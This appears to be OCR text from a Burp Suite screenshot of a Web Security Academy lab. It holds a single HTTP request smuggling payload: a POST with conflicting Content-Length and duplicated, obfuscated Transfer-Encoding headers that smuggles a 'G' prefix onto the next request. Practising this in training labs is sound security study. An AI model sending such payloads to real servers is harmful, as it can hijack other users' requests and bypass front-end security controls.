 Burp Suite Professio
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decode
attack request × normal request × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1 \r \n
2 Host: 0a980084040f211481f19dd300a900a3.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 3 \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-Encoding: foobar \r \n
7 \r \n
8 1 \r \n
9 G \r \n
10 0 \r \n
11 \r \n
12